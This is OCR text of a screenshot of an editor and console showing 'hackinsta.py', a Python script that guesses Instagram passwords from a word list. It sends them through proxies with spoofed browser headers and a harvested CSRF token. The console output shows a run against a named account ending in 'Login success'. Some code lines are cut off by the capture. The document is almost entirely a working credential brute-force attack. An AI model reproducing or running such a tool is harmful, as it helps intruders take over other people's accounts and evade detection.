 C:\Users\ \Desktop\hackinsta\hackinsta.py (hackinsta) - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
hackinsta.py
pass.txt
FOLDERS
hackinsta
follow.py
hackinsta.py
pass.txt
proxy.txt
screenshot.jpg
hackinsta.py × pass.txt
37
38 sess.proxies = { "http": myProxy, "https": myProxy }
39
40 sess.cookies.update ({'sessionid' : '', 'mid' : '', 'ig_pr' : '1', 'ig_vw' : '1920', 'csrftoken' : '', 's_network' : '', 'ds_user_id' : ''})
41 sess.headers.update({
42 'UserAgent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.99 Safari/537.36',
43 'x-instagram-ajax':'1',
44 'X-Requested-With': 'XMLHttpRequest',
45 'origin': 'https://www.instagram.com',
46 'ContentType' : 'application/x-www-form-urlencoded',
47 'Connection': 'keep-alive',
48 'Accept': '*/*',
49 'Referer': 'https://www.instagram.com',
50 'authority': 'www.instagram.com',
51 'Host' : 'www.instagram.com',
52 'Accept-Language' : 'ru-RU,ru;q=0.8,en-US;
53 'Accept-Encoding' : 'gzip, deflate'
54 })
55
56 #first time -> to get csrftoken
57 r = sess.get('https://www.instagram.com/')
58 sess.headers.update({'X-CSRFToken' : r.cookies
59
60 data = {'username':username, 'password':password
61 r = sess.post('https://www.instagram.com/accou allow_redirects=True)
62 token = r.cookies.get_dict()['csrftoken']
63 sess.headers.update({'X-CSRFToken' : token})
64 #parse response
65 data = json.loads(r.text)
66 if (data['status'] == 'fail'):
67 print (data['message'])
68 return False
69
70 if (data['authenticated'] == True):
71 return sess #if we want to keep use session
72 else:
73 print ('Password incorrect [%s]' % password)
74 return False
75
76
77
78
79 ###Start###
80
Select C:\Windows\system32\cmd.exe
14 Passwords loads successfully
Please enter a username: avr_amit
Please add delay between the passwords (in seconds): 1
Do you want to use proxy (y/n): y
Your public ip: 149.56.81.59
Password incorrect [122218]
Password incorrect [123123]
Password incorrect [345535]
Password incorrect [456664]
Password incorrect [24234232]
Password incorrect [5345345]
Password incorrect [567546fs]
Password incorrect [gdgdg8d8g8]
Password incorrect [495953mg]
Password incorrect [345459fg]
Password incorrect [453jjjgd45]
Password incorrect [fg56345gdfg]
Password incorrect [345gdfg]
Login success ['avr_amit', ' ']
C:\Users\avram\Desktop\hackinsta>
Line 98, Column 84 Tab Size: 4 Python
Ps Au Ae Ch ENG 3:46 PM